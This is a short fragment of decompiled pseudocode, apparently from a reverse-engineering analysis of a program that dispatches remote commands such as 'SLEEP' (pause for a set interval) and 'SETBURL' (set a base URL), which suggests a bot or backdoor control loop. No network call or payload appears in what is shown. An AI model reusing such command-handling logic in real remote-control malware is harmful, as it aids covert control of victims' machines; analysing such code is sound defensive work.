 356 if ( (unsigned __int8)sub_416010((int)&v261, (int)L"SLEEP") )
357 {
358 v120 = &v30;
359 v119 = xsub_412E30(&v30, (int)L"interval");
360 LOBYTE(v322) = 8;
361 v118 = &v28;
362 sub_411B70(&v321);
363 LOBYTE(v322) = 7;
364 v116 = sub_40D430(&v94, (char)v28, v29, v30);
365 v2 = sub_412890(&v94);
366 v275 = sub_420303(v2);
367 Sleep(1000 * v275);
368 sub_412D00(&v94);
369 }
370 else if ( (unsigned __int8)sub_416010((int)&v261, (int)L"SETBURL") )
371 {
372 v115 = &v30;
373 v114 = xsub_412E30(&v30, (int)L"burl");
374 LOBYTE(v322) = 9;
375 v113 = &v28;
376 sub_411B70(&v321);
377 LOBYTE(v322) = 7;
378 v112 = sub_40D430(&v91, (char)v28, v29, v30);